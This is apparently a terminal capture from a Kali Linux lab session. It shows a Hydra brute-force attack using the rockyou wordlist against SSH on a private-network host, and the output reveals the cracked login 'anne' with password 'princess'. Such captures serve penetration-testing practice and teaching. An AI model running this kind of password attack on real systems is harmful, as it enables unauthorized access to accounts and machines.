 ┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt 192.168.56.101 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-15 20:27:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
ting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-15 20:27:59